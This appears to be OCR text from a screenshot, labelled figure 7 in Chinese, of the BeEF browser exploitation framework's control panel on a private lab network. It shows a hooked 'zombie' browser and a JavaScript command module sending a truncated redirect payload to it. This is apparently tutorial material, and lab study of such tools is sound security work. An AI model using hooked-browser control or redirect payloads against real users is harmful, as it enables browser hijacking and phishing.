 http://192.168.8.20/beef//ui/#
访问最多
Zombies Autorun Modules Standard Modules Options Help
Browser Exploitation
Framework
BeEF
Autorun
disabled
Zombies
192.168.8.102
Module
Javascript Command Modu
Command
setTimeout('window.location = "http://w
send
图 7